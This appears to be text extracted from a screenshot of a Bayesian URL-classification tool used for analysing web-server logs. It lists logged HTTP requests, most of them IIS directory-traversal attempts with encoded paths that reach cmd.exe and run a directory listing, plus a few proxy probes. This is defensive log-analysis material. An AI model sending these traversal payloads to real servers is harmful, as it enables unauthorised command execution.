 Bayesian URL visualisation
File Help
Good Neutral Bad Display scores G/N/B Alpha
0.5 1.000 HEAD /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/..%c0%2f../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /_vti_bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 HEAD /iisadmpwd/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 HEAD /iisadmpwd/..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 HEAD /msadc/..%255c../..%255c../..%255c../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 HEAD /msadc/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 GET /dogbert.cs.chalmers.se:8888 HTTP/1.0
0.5 1.000 GET /dogbert.cs.chalmers.se:8503 HTTP/1.0
0.5 1.000 HEAD /scripts/..\\../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 GET /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir
0.5 1.000 HEAD /script/..%c0%2f../..%c0%2f../..%c0%2f../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /_vti_bin/..%255c..%255c..%255c..%255c../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/../../../../../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /script/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /Scripts/..%u0025u005c..u0025u005cWINNT/system32/cmd.exe?/c+dir+c: HTTP/1.1
0.5 1.000 GET http://www.helllabs.com.ua/cgi-bin/textenv.pl?80 HTTP/1.0
0.5 1.000 HEAD /script/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /script/..%c1%9f../..%c1%9f../..%c1%9f../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/..%255c../winnt/system32/cmd.exe?/c+dir+c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/..%c0%2f..%c0%2f..%c0%2f..%c0%2f../winnt/system32/cmd.exe HTTP/1.1
0.5 1.000 HEAD /scripts/..%c0%2f../..%c0%2f../..%c0%2f../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe HTTP/1.1
0.5 1.000 HEAD /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/.._../winnt/system32/cmd.exe?/c+dir HTTP/1.1
0.5 1.000 HEAD /scripts/..%c1%1c..%c1%1c..%c1%1c..%c1%1c../winnt/system32/cmd.exe HTTP/1.1
0.5 1.000 HEAD /script/.._../winnt/system32/cmd.exe?/c+dir HTTP/1.1
0.5 1.000 HEAD /scripts/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/..%c1%9c..%c1%9c..%c1%9c..%c1%9c../winnt/system32/cmd.exe HTTP/1.1
0.5 1.000 HEAD /scripts/..%c1%9f../..%c1%9f../..%c1%9f../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
0.5 1.000 HEAD /scripts/..%c1%9f../winnt/system32/cmd.exe?/c+dir%20c:\\ HTTP/1.1
Skip Find GET http://www.helllabs.com.ua/c